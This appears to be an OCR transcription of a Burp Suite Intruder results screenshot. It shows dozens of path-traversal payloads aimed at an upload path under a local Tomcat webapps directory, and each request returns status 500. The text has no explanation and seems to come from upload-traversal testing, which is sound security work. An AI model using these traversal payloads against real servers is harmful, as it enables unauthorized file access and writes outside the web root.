 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout
1814 ./....//....//....///usr/local/tomcat01/webapps/127.0.0.1//a.jpg 1813 500
1815 ./....//....//....//....///usr/local/tomcat01/webapps/127.0.0.1//a.jpg 1814 500
1816 ./....//....//....//....//....///usr/local/tomcat01/webapps/127.0.0.1//a.jpg 1815 500
1817 ./....//....//....//....//....//....///usr/local/tomcat01/webapps/127.0.0.1//a.jpg 1816 500
1818 ./....//....//....//....//....//....//....///usr/local/tomcat01/webapps/127.0.0.1//a.jpg 1817 500
1819 ./...//...///usr/local/tomcat01/webapps/127.0.0.1//a.jpg 1818 500
1820 ./...//...//...///usr/local/tomcat01/webapps/127.0.0.1//a.jpg 1819 500
1821 ./...//...//...//...///usr/local/tomcat01/webapps/127.0.0.1//a.jpg 1820 500
1822 ./...//...//...//...//...///usr/local/tomcat01/webapps/127.0.0.1//a.jpg 1821 500
1823 ./...//...//...//...//...//...///usr/local/tomcat01/webapps/127.0.0.1//a.jpg 1822 500
1824 ./...//...//...//...//...//...//...///usr/local/tomcat01/webapps/127.0.0.1//a.jpg 1823 500
1825 ./...//...//...//...//...//...//...//...///usr/local/tomcat01/webapps/127.0.0.1//a.jpg 1824 500
1826 /usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outside_webroot/a.jpg 1825 500
1827 ./../../../../../../../..//usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outside_... 1826 500
1828 ./..//usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outside_webroot/a.jpg 1827 500
1829 ./../..//usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outside_webroot/a.jpg 1828 500
1830 ./../../..//usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outside_webroot/a.... 1829 500
1831 ./../../../..//usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outside_webroot/... 1830 500
1832 ./../../../../..//usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outside_webro... 1831 500
1833 ./../../../../../..//usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outside_webr... 1832 500
1834 ./../../../../../../..//usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outside_we... 1833 500
1835 ./....//....//....//....//....//....//....//....///usr/local/tomcat01/webapps/127.0.0.1//uploadbare_tra... 1834 500
1836 ..//...//...//...//...//...//...//...//...///usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traver... 1835 500
1837 ./....//....///usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outside_webroot/... 1836 500
1838 ./....//....//....///usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outside_webr... 1837 500
1839 ./....//....//....//....///usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outside_... 1838 500
1840 ./....//....//....//....//....///usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outsi... 1839 500
1841 ./....//....//....//....//....//....///usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_... 1840 500
1842 ./....//....//....//....//....//....//....///usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traver... 1841 500
1843 ./...//...///usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outside_webroot/a... 1842 500
1844 ./...//...//...///usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outside_webro... 1843 500
1845 ./...//...//...//...///usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outside_we... 1844 500
1846 ./...//...//...//...//...///usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outside_... 1845 500
1847 ./...//...//...//...//...//...///usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_outsi... 1846 500
1848 ./...//...//...//...//...//...//...///usr/local/tomcat01/webapps/127.0.0.1//uploadbare_traversal_o... 1847 500
1849 ./...//...//...//...//...//...//...//...///usr/local/tomcat01/webapps/127.0.0.1//uploadbare_travers... 1848 500
Finished